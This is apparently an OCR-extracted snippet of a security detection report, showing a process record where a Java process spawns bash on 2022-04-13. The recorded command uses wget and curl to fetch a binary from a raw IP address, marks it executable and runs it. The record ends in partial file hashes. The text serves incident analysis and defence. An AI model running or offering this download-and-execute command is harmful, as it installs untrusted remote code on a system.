 java
bash
Process
Created:
2022-04-13 04:41:20
Process name:
bash
File path:
/bin/bash
CLI command:
/bin/bash -c wget http://140.238.180.34/runnable; curl -O http://140.2...
/bin/bash -c wget
http://140.238.180.34/runnable; curl -O
http://140.238.180.34/runnable; chmod
777 runnable; ./runnable runner
File SHA-1:
29245c3ea5c
File SHA-256
c3d850d1578 bf0bfcba8f...
File MD5:
f901e3d2f18c351ef7287b0ccc631cc9
Process ID:
16898